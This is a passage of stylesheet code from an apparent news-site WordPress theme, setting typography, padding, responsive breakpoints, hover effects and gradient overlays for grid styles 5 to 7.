.td-grid-style-5 .td-big-thumb .entry-title {
font-size: 22px !important;
line-height: 26px !important;
}
}
@media (max-width: 767px) {
.td-grid-style-5 .td-big-thumb .entry-title {
font-size: 20px !important;
line-height: 24px !important;
}
}
.td-grid-style-5 .td-medium-thumb .entry-title {
font-size: 24px;
line-height: 28px;
margin-top: 1px;
margin-bottom: 9px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-5 .td-medium-thumb .entry-title {
font-size: 18px !important;
line-height: 21px !important;
}
}
@media (max-width: 767px) {
.td-grid-style-5 .td-medium-thumb .entry-title {
font-size: 20px !important;
line-height: 24px !important;
}
}
.td-grid-style-5 .td-small-thumb .entry-title {
font-size: 18px;
line-height: 21px;
margin-top: 1px;
margin-bottom: 9px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-5 .td-small-thumb .entry-title {
font-size: 14px !important;
line-height: 17px !important;
}
}
.td-grid-style-5 .td-small-thumb .td-module-comments {
display: none;
}
.td-grid-style-5 .td-tiny-thumb .entry-title {
font-size: 14px;
line-height: 18px;
font-weight: 400;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-5 .td-tiny-thumb .entry-title {
font-size: 13px !important;
line-height: 16px !important;
}
}
@media (max-width: 767px) {
.td-grid-style-5 .td-tiny-thumb .entry-title {
font-size: 12px !important;
line-height: 14px !important;
margin: 5px 0;
}
}
.td-grid-style-5 .td-tiny-thumb .td-post-category,
.td-grid-style-5 .td-tiny-thumb .td-module-comments {
display: none;
}
.td-grid-style-5 .td-tiny-thumb .td-module-meta-info { }
@media (max-width: 1023px) {
.td-grid-style-5 .td-tiny-thumb .td-module-meta-info {
display: none;
}
}
.td-grid-style-5.td_block_big_grid_4 .td-small-thumb,
.td-grid-style-5.td_block_big_grid_4 .td-big-grid-post-1,
.td-grid-style-5.td_block_big_grid_5 .td-big-grid-post-1,
.td-grid-style-5.td_block_big_grid_5 .td-big-grid-post-2,
.td-grid-style-5.td_block_big_grid_5 .td-big-grid-post-3,
.td-grid-style-5.td_block_big_grid_5 .td-big-grid-post-4 { }
@media (max-width: 767px) {
.td-grid-style-5.td_block_big_grid_4 .td-small-thumb .entry-title,
.td-grid-style-5.td_block_big_grid_4 .td-big-grid-post-1 .entry-title,
.td-grid-style-5.td_block_big_grid_5 .td-big-grid-post-1 .entry-title,
.td-grid-style-5.td_block_big_grid_5 .td-big-grid-post-2 .entry-title,
.td-grid-style-5.td_block_big_grid_5 .td-big-grid-post-3 .entry-title,
.td-grid-style-5.td_block_big_grid_5 .td-big-grid-post-4 .entry-title {
font-size: 12px !important;
line-height: 14px !important;
margin: 5px 0;
}
.td-grid-style-5.td_block_big_grid_4 .td-small-thumb .td-post-category,
.td-grid-style-5.td_block_big_grid_4 .td-big-grid-post-1 .td-post-category,
.td-grid-style-5.td_block_big_grid_5 .td-big-grid-post-1 .td-post-category,
.td-grid-style-5.td_block_big_grid_5 .td-big-grid-post-2 .td-post-category,
.td-grid-style-5.td_block_big_grid_5 .td-big-grid-post-3 .td-post-category,
.td-grid-style-5.td_block_big_grid_5 .td-big-grid-post-4 .td-post-category,
.td-grid-style-5.td_block_big_grid_4 .td-small-thumb .td-module-meta-info,
.td-grid-style-5.td_block_big_grid_4 .td-big-grid-post-1 .td-module-meta-info,
.td-grid-style-5.td_block_big_grid_5 .td-big-grid-post-1 .td-module-meta-info,
.td-grid-style-5.td_block_big_grid_5 .td-big-grid-post-2 .td-module-meta-info,
.td-grid-style-5.td_block_big_grid_5 .td-big-grid-post-3 .td-module-meta-info,
.td-grid-style-5.td_block_big_grid_5 .td-big-grid-post-4 .td-module-meta-info {
display: none;
}
}
.td-grid-style-5.td_block_big_grid_5 .td-big-grid-post-0,
.td-grid-style-5.td_block_big_grid_7 .td-big-grid-post-1 { }
@media (max-width: 767px) {
.td-grid-style-5.td_block_big_grid_5 .td-big-grid-post-0 .entry-title,
.td-grid-style-5.td_block_big_grid_7 .td-big-grid-post-1 .entry-title {
font-size: 20px !important;
line-height: 24px !important;
margin: 5px 0;
}
.td-grid-style-5.td_block_big_grid_5 .td-big-grid-post-0 .td-module-meta-info,
.td-grid-style-5.td_block_big_grid_7 .td-big-grid-post-1 .td-module-meta-info {
display: block;
}
.td-grid-style-5.td_block_big_grid_5 .td-big-grid-post-0 .td-post-category,
.td-grid-style-5.td_block_big_grid_7 .td-big-grid-post-1 .td-post-category {
display: inline;
}
}
.td-grid-style-5 .td-big-grid-scroll .td-big-grid-post { }
@media (max-width: 767px) {
.td-grid-style-5 .td-big-grid-scroll .td-big-grid-post .td-module-meta-info {
display: none;
}
.td-grid-style-5 .td-big-grid-scroll .td-big-grid-post .entry-title {
font-size: 14px !important;
line-height: 17px !important;
}
}
.td-grid-style-5.td-hover-1 { }
@media (min-width: 1025px) {
.td-grid-style-5.td-hover-1 .entry-thumb {
-webkit-transition: transform 0.6s ease 0s;
transition: transform 0.6s ease 0s;
transform: scale(1.1);
-webkit-transform: scale(1.1);
}
.td-grid-style-5.td-hover-1 .td-module-thumb:after {
content: '';
width: 100%;
height: 100%;
position: absolute;
z-index: 1;
background-color: #4db2ec;
opacity: 0;
top: 0;
left: 0;
pointer-events: none;
-webkit-transition: opacity 0.4s ease 0.2s;
transition: opacity 0.4s ease 0.2s;
}
.td-grid-style-5.td-hover-1 .td-module-thumb a:last-child:after {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
background: rgba(255, 255, 255, 0.2);
content: '';
z-index: 1;
transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, -116%, 0);
-webkit-transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, -116%, 0);
}
.td-grid-style-5.td-hover-1 .td-module-comments {
-webkit-transition: opacity 0.6s ease 0s;
transition: opacity 0.6s ease 0s;
opacity: 0;
}
.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .entry-thumb {
transform: scale(1);
-webkit-transform: scale(1);
}
.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-module-comments {
opacity: 1;
}
.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-module-thumb a:last-child:after {
-webkit-transition: transform 0.6s ease 0s;
transition: transform 0.6s ease 0s;
transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, 116%, 0);
-webkit-transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, 116%, 0);
}
.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-module-thumb:after {
opacity: 0.3;
}
} .td-grid-style-6 .td-video-play-ico {
top: auto;
bottom: 10px;
left: auto;
right: 10px;
width: 30px;
height: 30px;
font-size: 30px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-6 .td-video-play-ico {
width: 20px;
height: 20px;
font-size: 20px;
}
}
@media (max-width: 767px) {
.td-grid-style-6 .td-video-play-ico {
display: none;
}
}
.td-grid-style-6 .td-post-category {
background-color: transparent;
padding: 0;
position: absolute;
bottom: 17px; }
@media (max-width: 767px) {
.td-grid-style-6 .td-post-category {
bottom: 10px;
}
}
.td-grid-style-6 .td-post-category:hover {
background-color: transparent;
}
.td-grid-style-6 .td-big-grid-meta {
height: 100%;
}
.td-grid-style-6 .td-module-comments {
display: none;
}
.td-grid-style-6 .td-big-thumb .td-big-grid-meta {
padding: 14px 26px 14px 20px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-6 .td-big-thumb .td-big-grid-meta {
padding: 12px 17px 11px;
}
}
@media (max-width: 767px) {
.td-grid-style-6 .td-big-thumb .td-big-grid-meta {
padding: 12px 10px 10px;
}
}
.td-grid-style-6 .td-big-thumb .entry-title {
font-size: 30px;
line-height: 34px;
font-weight: 500;
margin-bottom: 7px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-6 .td-big-thumb .entry-title {
font-size: 20px !important;
line-height: 26px !important;
}
}
@media (max-width: 767px) {
.td-grid-style-6 .td-big-thumb .entry-title {
font-size: 20px !important;
line-height: 26px !important;
margin-bottom: 6px;
}
}
.td-grid-style-6 .td-medium-thumb .td-big-grid-meta {
padding: 14px 26px 14px 20px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-6 .td-medium-thumb .td-big-grid-meta {
padding: 12px 20px 11px 17px;
}
}
@media (max-width: 767px) {
.td-grid-style-6 .td-medium-thumb .td-big-grid-meta {
padding: 12px 10px 10px;
}
}
.td-grid-style-6 .td-medium-thumb .entry-title {
font-size: 22px;
line-height: 28px;
font-weight: 500;
margin-bottom: 7px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-6 .td-medium-thumb .entry-title {
font-size: 16px !important;
line-height: 20px !important;
margin-bottom: 5px;
}
}
@media (max-width: 767px) {
.td-grid-style-6 .td-medium-thumb .entry-title {
font-size: 20px !important;
line-height: 26px !important;
margin-bottom: 6px;
}
}
.td-grid-style-6 .td-small-thumb .td-big-grid-meta {
padding: 14px 20px 10px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-6 .td-small-thumb .td-big-grid-meta {
padding: 12px 17px 5px;
}
}
@media (max-width: 767px) {
.td-grid-style-6 .td-small-thumb .td-big-grid-meta {
padding: 0 10px 0;
}
}
.td-grid-style-6 .td-small-thumb .td-module-meta-info { }
@media (max-width: 1023px) {
.td-grid-style-6 .td-small-thumb .td-module-meta-info {
display: none;
}
}
.td-grid-style-6 .td-small-thumb .entry-title {
font-size: 18px;
line-height: 24px;
font-weight: 500;
margin-bottom: 6px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-6 .td-small-thumb .entry-title {
font-size: 14px !important;
line-height: 18px !important;
}
}
.td-grid-style-6 .td-small-thumb .td-post-category { }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-6 .td-small-thumb .td-post-category {
display: inline;
}
}
.td-grid-style-6 .td-small-thumb .td-module-comments {
display: none;
}
.td-grid-style-6 .td-tiny-thumb .td-big-grid-meta {
padding: 4px 16px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-6 .td-tiny-thumb .td-big-grid-meta {
padding: 4px 14px;
}
}
@media (max-width: 767px) {
.td-grid-style-6 .td-tiny-thumb .td-big-grid-meta {
padding: 2px 10px 0;
}
}
.td-grid-style-6 .td-tiny-thumb .entry-title {
font-size: 17px;
line-height: 21px;
font-weight: 500;
margin-top: 6px;
margin-bottom: 7px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-6 .td-tiny-thumb .entry-title {
font-size: 13px !important;
line-height: 16px !important;
}
}
@media (max-width: 767px) {
.td-grid-style-6 .td-tiny-thumb .entry-title {
font-size: 12px !important;
line-height: 15px !important;
}
}
.td-grid-style-6 .td-tiny-thumb .td-module-meta-info,
.td-grid-style-6 .td-tiny-thumb .td-module-comments {
display: none;
}
.td-grid-style-6.td_block_big_grid_4 .td-small-thumb,
.td-grid-style-6.td_block_big_grid_4 .td-big-grid-post-1,
.td-grid-style-6.td_block_big_grid_5 .td-big-grid-post-1,
.td-grid-style-6.td_block_big_grid_5 .td-big-grid-post-2,
.td-grid-style-6.td_block_big_grid_5 .td-big-grid-post-3,
.td-grid-style-6.td_block_big_grid_5 .td-big-grid-post-4 { }
@media (max-width: 767px) {
.td-grid-style-6.td_block_big_grid_4 .td-small-thumb .td-big-grid-meta,
.td-grid-style-6.td_block_big_grid_4 .td-big-grid-post-1 .td-big-grid-meta,
.td-grid-style-6.td_block_big_grid_5 .td-big-grid-post-1 .td-big-grid-meta,
.td-grid-style-6.td_block_big_grid_5 .td-big-grid-post-2 .td-big-grid-meta,
.td-grid-style-6.td_block_big_grid_5 .td-big-grid-post-3 .td-big-grid-meta,
.td-grid-style-6.td_block_big_grid_5 .td-big-grid-post-4 .td-big-grid-meta {
padding: 2px 10px 0;
}
.td-grid-style-6.td_block_big_grid_4 .td-small-thumb .entry-title,
.td-grid-style-6.td_block_big_grid_4 .td-big-grid-post-1 .entry-title,
.td-grid-style-6.td_block_big_grid_5 .td-big-grid-post-1 .entry-title,
.td-grid-style-6.td_block_big_grid_5 .td-big-grid-post-2 .entry-title,
.td-grid-style-6.td_block_big_grid_5 .td-big-grid-post-3 .entry-title,
.td-grid-style-6.td_block_big_grid_5 .td-big-grid-post-4 .entry-title {
font-size: 12px !important;
line-height: 15px !important;
font-weight: 500;
margin-top: 6px;
margin-bottom: 7px;
}
.td-grid-style-6.td_block_big_grid_4 .td-small-thumb .td-post-category,
.td-grid-style-6.td_block_big_grid_4 .td-big-grid-post-1 .td-post-category,
.td-grid-style-6.td_block_big_grid_5 .td-big-grid-post-1 .td-post-category,
.td-grid-style-6.td_block_big_grid_5 .td-big-grid-post-2 .td-post-category,
.td-grid-style-6.td_block_big_grid_5 .td-big-grid-post-3 .td-post-category,
.td-grid-style-6.td_block_big_grid_5 .td-big-grid-post-4 .td-post-category,
.td-grid-style-6.td_block_big_grid_4 .td-small-thumb .td-module-meta-info,
.td-grid-style-6.td_block_big_grid_4 .td-big-grid-post-1 .td-module-meta-info,
.td-grid-style-6.td_block_big_grid_5 .td-big-grid-post-1 .td-module-meta-info,
.td-grid-style-6.td_block_big_grid_5 .td-big-grid-post-2 .td-module-meta-info,
.td-grid-style-6.td_block_big_grid_5 .td-big-grid-post-3 .td-module-meta-info,
.td-grid-style-6.td_block_big_grid_5 .td-big-grid-post-4 .td-module-meta-info {
display: none;
}
}
.td-grid-style-6.td_block_big_grid_5 .td-big-grid-post-0,
.td-grid-style-6.td_block_big_grid_7 .td-big-grid-post-1 { }
@media (max-width: 767px) {
.td-grid-style-6.td_block_big_grid_5 .td-big-grid-post-0 .entry-title,
.td-grid-style-6.td_block_big_grid_7 .td-big-grid-post-1 .entry-title {
font-size: 20px !important;
line-height: 26px !important;
font-weight: 500 !important;
margin-bottom: 6px;
}
.td-grid-style-6.td_block_big_grid_5 .td-big-grid-post-0 .td-module-meta-info,
.td-grid-style-6.td_block_big_grid_7 .td-big-grid-post-1 .td-module-meta-info {
display: block;
}
.td-grid-style-6.td_block_big_grid_5 .td-big-grid-post-0 .td-post-category,
.td-grid-style-6.td_block_big_grid_7 .td-big-grid-post-1 .td-post-category {
display: inline;
}
.td-grid-style-6.td_block_big_grid_5 .td-big-grid-post-0 .td-big-grid-meta,
.td-grid-style-6.td_block_big_grid_7 .td-big-grid-post-1 .td-big-grid-meta {
padding: 12px 10px 10px;
}
}
.td-grid-style-6 .td-big-grid-scroll .td-big-grid-post { }
@media (max-width: 767px) {
.td-grid-style-6 .td-big-grid-scroll .td-big-grid-post .td-big-grid-meta {
padding: 8px 10px 7px !important;
}
.td-grid-style-6 .td-big-grid-scroll .td-big-grid-post .td-module-meta-info {
display: none;
}
.td-grid-style-6 .td-big-grid-scroll .td-big-grid-post .entry-title {
font-size: 15px !important;
line-height: 20px !important;
font-weight: 500 !important;
margin-bottom: 0;
}
}
.td-grid-style-6 .td-module-thumb a:last-child:before,
.td-grid-style-6 .td-big-grid-post .td-module-thumb a:last-child:after {
content: '';
width: 100%;
height: 100%;
position: absolute;
z-index: 1;
top: 0;
}
.td-grid-style-6 .td-module-thumb a:last-child:after {
opacity: 0.35;
background: #000;
}
.td-grid-style-6 .td-big-grid-post-0 .td-module-thumb a:last-child:before {
opacity: 0.6;
background: #4cf0ff;
background: -webkit-gradient(left top, left bottom, color-stop(0%, #4cf0ff), color-stop(100%, #1e53e4));
background: -webkit-linear-gradient(top, #4cf0ff 0%, #1e53e4 100%);
background: linear-gradient(to bottom, #4cf0ff 0%, #1e53e4 100%);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#4cf0ff', endColorstr='#1e53e4', GradientType=0);
}
.td-grid-style-6.td_block_big_grid_7 .td-big-grid-post-2 .td-module-thumb a:last-child:before,
.td-grid-style-6 .td-big-grid-post-1 .td-module-thumb a:last-child:before {
opacity: 0.6;
background: #ffd21f;
background: -webkit-gradient(left top, left bottom, color-stop(0%, #ffd21f), color-stop(100%, #dc2a02));
background: -webkit-linear-gradient(top, #ffd21f 0%, #dc2a02 100%);
background: linear-gradient(to bottom, #ffd21f 0%, #dc2a02 100%);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffd21f', endColorstr='#dc2a02', GradientType=0);
}
.td-grid-style-6.td_block_big_grid_7 .td-big-grid-post-1 .td-module-thumb a:last-child:before,
.td-grid-style-6 .td-big-grid-post-2 .td-module-thumb a:last-child:before {
opacity: 0.6;
background: #fc5ddc;
background: -webkit-gradient(left top, left bottom, color-stop(0%, #fc5ddc), color-stop(100%, #9e06cd));
background: -webkit-linear-gradient(top, #fc5ddc 0%, #9e06cd 100%);
background: linear-gradient(to bottom, #fc5ddc 0%, #9e06cd 100%);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fc5ddc', endColorstr='#9e06cd', GradientType=0);
}
.td-grid-style-6 .td-big-grid-post-3 .td-module-thumb a:last-child:before {
opacity: 0.6;
background: #e0ff2f;
background: -webkit-gradient(left top, left bottom, color-stop(0%, #e0ff2f), color-stop(100%, #018d0a));
background: -webkit-linear-gradient(top, #e0ff2f 0%, #018d0a 100%);
background: linear-gradient(to bottom, #e0ff2f 0%, #018d0a 100%);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#e0ff2f', endColorstr='#018d0a', GradientType=0);
}
.td-grid-style-6 .td-big-grid-post-4 .td-module-thumb a:last-child:before {
opacity: 0.6;
background: #fe773d;
background: -webkit-gradient(left top, left bottom, color-stop(0%, #fe773d), color-stop(100%, #bb021b));
background: -webkit-linear-gradient(top, #fe773d 0%, #bb021b 100%);
background: linear-gradient(to bottom, #fe773d 0%, #bb021b 100%);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fe773d', endColorstr='#bb021b', GradientType=0);
}
.td-grid-style-6.td_block_big_grid_4 .td-big-grid-post-4 .td-module-thumb a:last-child:before,
.td-grid-style-6 .td-big-grid-post-5 .td-module-thumb a:last-child:before {
opacity: 0.6;
background: #ff6eaa;
background: -webkit-gradient(left top, left bottom, color-stop(0%, #ff6eaa), color-stop(100%, #c81956));
background: -webkit-linear-gradient(top, #ff6eaa 0%, #c81956 100%);
background: linear-gradient(to bottom, #ff6eaa 0%, #c81956 100%);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff6eaa', endColorstr='#c81956', GradientType=0);
}
.td-grid-style-6.td_block_big_grid_6 .td-big-grid-post-5 .td-module-thumb a:last-child:before,
.td-grid-style-6.td_block_big_grid_5 .td-big-grid-post-4 .td-module-thumb a:last-child:before,
.td-grid-style-6 .td-big-grid-post-6 .td-module-thumb a:last-child:before {
opacity: 0.6;
background: #4fffd3;
background: -webkit-gradient(left top, left bottom, color-stop(0%, #4fffd3), color-stop(100%, #005f87));
background: -webkit-linear-gradient(top, #4fffd3 0%, #005f87 100%);
background: linear-gradient(to bottom, #4fffd3 0%, #005f87 100%);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#4fffd3', endColorstr='#005f87', GradientType=0);
}
.td-grid-style-6 .td-big-grid-scroll .td-big-grid-post .td-big-grid-meta { }
.td-grid-style-6.td-hover-1 { }
@media (min-width: 1025px) {
.td-grid-style-6.td-hover-1 .td-module-thumb a:last-child:after {
-webkit-transition: opacity 0.35s ease 0s;
transition: opacity 0.35s ease 0s;
}
.td-grid-style-6.td-hover-1 .entry-thumb {
-webkit-transition: transform 0.35s ease 0s;
transition: transform 0.35s ease 0s;
}
.td-grid-style-6.td-hover-1 .td-big-grid-post:hover .td-module-thumb a:last-child:after {
opacity: 0.5;
}
.td-grid-style-6.td-hover-1 .td-big-grid-post:hover .entry-thumb {
transform: scale3d(1.05, 1.05, 1);
-webkit-transform: scale3d(1.05, 1.05, 1);
-moz-transform: scale3d(1.05, 1.05, 1) rotate(0.02deg);
}
} .td-grid-style-7 .td-video-play-ico {
top: auto;
bottom: 10px;
left: auto;
right: 10px;
width: 30px;
height: 30px;
font-size: 30px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-7 .td-video-play-ico {
width: 20px;
height: 20px;
font-size: 20px;
}
}
@media (max-width: 767px) {
.td-grid-style-7 .td-video-play-ico {
display: none;
}
}
.td-grid-style-7 .td-big-grid-post .entry-title a {
text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3);
}
.td-grid-style-7 .td-post-category {
background-color: transparent;
padding: 0;
position: absolute;
bottom: 17px; }
@media (max-width: 767px) {
.td-grid-style-7 .td-post-category {
bottom: 10px;
}
}
.td-grid-style-7 .td-post-category:hover {
background-color: transparent;
}
.td-grid-style-7 .td-big-grid-meta {
height: 100%;
}
.td-grid-style-7 .td-module-comments {
display: none;
}
.td-grid-style-7 .td-big-thumb .td-big-grid-meta {
padding: 14px 26px 14px 20px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-7 .td-big-thumb .td-big-grid-meta {
padding: 12px 17px 11px;
}
}
@media (max-width: 767px) {
.td-grid-style-7 .td-big-thumb .td-big-grid-meta {
padding: 12px 10px 10px;
}
}
.td-grid-style-7 .td-big-thumb .entry-title {
font-size: 30px;
line-height: 34px;
font-weight: 500;
margin-bottom: 7px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-7 .td-big-thumb .entry-title {
font-size: 20px !important;
line-height: 26px !important;
}
}
@media (max-width: 767px) {
.td-grid-style-7 .td-big-thumb .entry-title {
font-size: 20px !important;
line-height: 26px !important;
margin-bottom: 6px;
}
}
.td-grid-style-7 .td-medium-thumb .td-big-grid-meta {
padding: 14px 26px 14px 20px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-7 .td-medium-thumb .td-big-grid-meta {
padding: 12px 20px 11px 17px;
}
}
@media (max-width: 767px) {
.td-grid-style-7 .td-medium-thumb .td-big-grid-meta {
padding: 12px 10px 10px;
}
}
.td-grid-style-7 .td-medium-thumb .entry-title {
font-size: 26px;
line-height: 32px;
font-weight: 500;
margin-bottom: 7px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-7 .td-medium-thumb .entry-title {
font-size: 16px !important;
line-height: 20px !important;
margin-bottom: 5px;
}
}
@media (max-width: 767px) {
.td-grid-style-7 .td-medium-thumb .entry-title {
font-size: 20px !important;
line-height: 26px !important;
margin-bottom: 6px;
}
}
.td-grid-style-7 .td-small-thumb .td-big-grid-meta {
padding: 14px 20px 10px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-7 .td-small-thumb .td-big-grid-meta {
padding: 12px 17px 5px;
}
}
@media (max-width: 767px) {
.td-grid-style-7 .td-small-thumb .td-big-grid-meta {
padding: 0 10px 0;
}
}
.td-grid-style-7 .td-small-thumb .td-module-meta-info { }
@media (max-width: 1023px) {
.td-grid-style-7 .td-small-thumb .td-module-meta-info {
display: none;
}
}
.td-grid-style-7 .td-small-thumb .entry-title {
font-size: 18px;
line-height: 24px;
font-weight: 500;
margin-bottom: 6px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-7 .td-small-thumb .entry-title {
font-size: 14px !important;
line-height: 18px !important;
}
}
.td-grid-style-7 .td-small-thumb .td-post-category { }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-7 .td-small-thumb .td-post-category {
display: inline;
}
}
.td-grid-style-7 .td-small-thumb .td-module-comments {
display: none;
}
.td-grid-style-7 .td-tiny-thumb .td-big-grid-meta {
padding: 4px 16px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-7 .td-tiny-thumb .td-big-grid-meta {
padding: 4px 14px;
}
}
@media (max-width: 767px) {
.td-grid-style-7 .td-tiny-thumb .td-big-grid-meta {
padding: 2px 10px 0;
}
}
.td-grid-style-7 .td-tiny-thumb .entry-title {
font-size: 16px;
line-height: 21px;
font-weight: 500;
margin-top: 6px;
margin-bottom: 7px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-7 .td-tiny-thumb .entry-title {
font-size: 13px !important;
line-height: 16px !important;
}
}
@media (max-width: 767px) {
.td-grid-style-7 .td-tiny-thumb .entry-title {
font-size: 12px !important;
line-height: 15px !important;
}
}
.td-grid-style-7 .td-tiny-thumb .td-module-meta-info,
.td-grid-style-7 .td-tiny-thumb .td-module-comments {
display: none;
}
.td-grid-style-7.td_block_big_grid_4 .td-small-thumb,
.td-grid-style-7.td_block_big_grid_4 .td-big-grid-post-1,
.td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-1,
.td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-2,
.td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-3,
.td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-4 { }
@media (max-width: 767px) {
.td-grid-style-7.td_block_big_grid_4 .td-small-thumb .td-big-grid-meta,
.td-grid-style-7.td_block_big_grid_4 .td-big-grid-post-1 .td-big-grid-meta,
.td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-1 .td-big-grid-meta,
.td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-2 .td-big-grid-meta,
.td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-3 .td-big-grid-meta,
.td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-4 .td-big-grid-meta {
padding: 2px 10px 0;
}
.td-grid-style-7.td_block_big_grid_4 .td-small-thumb .entry-title,
.td-grid-style-7.td_block_big_grid_4 .td-big-grid-post-1 .entry-title,
.td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-1 .entry-title,
.td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-2 .entry-title,
.td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-3 .entry-title,
.td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-4 .entry-title {
font-size: 12px !important;
line-height: 15px !important;
font-weight: 500;
margin-top: 6px;
margin-bottom: 7px;
}
.td-grid-style-7.td_block_big_grid_4 .td-small-thumb .td-post-category,
.td-grid-style-7.td_block_big_grid_4 .td-big-grid-post-1 .td-post-category,
.td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-1 .td-post-category,
.td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-2 .td-post-category,
.td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-3 .td-post-category,
.td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-4 .td-post-category,
.td-grid-style-7.td_block_big_grid_4 .td-small-thumb .td-module-meta-info,
.td-grid-style-7.td_block_big_grid_4 .td-big-grid-post-1 .td-module-meta-info,
.td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-1 .td-module-meta-info,
.td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-2 .td-module-meta-info,
.td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-3 .td-module-meta-info,
.td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-4 .td-module-meta-info {
display: none;
}
}
.td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-0,
.td-grid-style-7.td_block_big_grid_7 .td-big-grid-post-1 { }
@media (max-width: 767px) {
.td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-0 .entry-title,
.td-grid-style-7.td_block_big_grid_7 .td-big-grid-post-1 .entry-title {
font-size: 20px !important;
line-height: 26px !important;
font-weight: 500 !important;
margin-bottom: 6px;
}
.td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-0 .td-module-meta-info,
.td-grid-style-7.td_block_big_grid_7 .td-big-grid-post-1 .td-module-meta-info {
display: block;
}
.td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-0 .td-post-category,
.td-grid-style-7.td_block_big_grid_7 .td-big-grid-post-1 .td-post-category {
display: inline;
}
.td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-0 .td-big-grid-meta,
.td-grid-style-7.td_block_big_grid_7 .td-big-grid-post-1 .td-big-grid-meta {
padding: 12px 10px 10px;
}
}
.td-grid-style-7 .td-big-grid-scroll .td-big-grid-post { }
@media (max-width: 767px) {
.td-grid-style-7 .td-big-grid-scroll .td-big-grid-post .td-big-grid-meta {
padding: 8px 10px 7px !important;
}
.td-grid-style-7 .td-big-grid-scroll .td-big-grid-post .td-module-meta-info {
display: none;
}
.td-grid-style-7 .td-big-grid-scroll .td-big-grid-post .entry-title {
font-size: 15px !important;
line-height: 20px !important;
font-weight: 500 !important;
margin-bottom: 0;
}
}
.td-grid-style-7 .td-module-thumb a:last-child:before,
.td-grid-style-7 .td-big-grid-post .td-module-thumb a:last-child:after {
content: '';
width: 100%;
height: 100%;
position: absolute;
z-index: 1;
top: 0;
}
.td-grid-style-7 .td-module-thumb a:last-child:after {
-webkit-box-shadow: inset 0 0 16px 4px #000000;
-moz-box-shadow: inset 0 0 16px 4px #000000;
box-shadow: inset 0 0 16px 4px #000000;
opacity: 0.15;
}
.td-grid-style-7 .td-big-grid-post-0 .td-module-thumb a:last-child:before {
opacity: 0.6;
background: #410cbc;
background: -webkit-gradient(left bottom, right top, color-stop(0%, #410cbc), color-stop(100%, #ff6f31));
background: -webkit-linear-gradient(20deg, #410cbc 0%, #ff6f31 100%);
background: linear-gradient(20deg, #410cbc 0%, #ff6f31 100%);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#410cbc', endColorstr='#ff6f31', GradientType=1);
}
.td-grid-style-7 .td-big-grid-post-1 .td-module-thumb a:last-child:before {
opacity: 0.6;
background: #f4880d;
background: -webkit-gradient(left bottom, right top, color-stop(0%, #f4880d), color-stop(100%, #70ff99));
background: -webkit-linear-gradient(20deg, #f4880d 0%, #70ff99 100%);
background: linear-gradient(20deg, #f4880d 0%, #70ff99 100%);
